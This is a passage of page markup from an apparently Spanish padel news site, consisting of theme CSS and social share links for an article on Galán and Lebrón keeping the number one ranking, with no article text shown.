<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_87 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_87 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_87 .td-social-expand-tabs{border-radius:0px}.tdi_87 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_87 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_87 .td-post-sharing-visible{align-items:flex-start}.tdi_87 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_87 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_87 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_87 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_87 .td-ps-bg .td-social-network div,.tdi_87 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_87 .td-ps-dark-bg .td-social-network div{background-color:#0a0000}.tdi_87 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#0a0000}.tdi_87 .td-ps-border-colored .td-social-but-text{border-color:#0a0000}</style><div id="tdi_87" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.analistaspadel.com%2Fgalan-y-lebron-retienen-el-numero-uno%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gal%C3%A1n+y+Lebr%C3%B3n+retienen+el+n%C3%BAmero+uno&url=https%3A%2F%2Fwww.analistaspadel.com%2Fgalan-y-lebron-retienen-el-numero-uno%2F&via=AnalistasPadel" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/&amp;media=https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg&description=Gal%C3%A1n+y+Lebr%C3%B3n+retienen+el+n%C3%BAmero+uno" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gal%C3%A1n+y+Lebr%C3%B3n+retienen+el+n%C3%BAmero+uno %0A%0A https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Galán y Lebrón retienen el número uno&body=https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/&text=Gal%C3%A1n+y+Lebr%C3%B3n+retienen+el+n%C3%BAmero+uno" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_88 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad 